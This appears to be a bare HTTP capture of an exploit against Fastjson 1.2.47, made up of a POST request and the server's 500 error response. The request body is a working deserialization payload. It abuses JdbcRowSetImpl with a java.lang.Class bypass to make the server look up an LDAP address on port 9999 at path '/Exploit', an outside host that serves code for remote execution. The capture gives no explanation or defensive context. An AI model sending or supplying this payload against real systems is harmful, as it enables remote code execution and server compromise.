 POST /fastjson1.2.47/ HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 269
{
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap:// :9999/Exploit",
"autoCommit":true
}
}
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Date: Tue, 12 Nov 2019 03:49:50 GMT
Connection: close
Content-Length: 53
<html><body><h2>500 Internal Error</h2></body></html>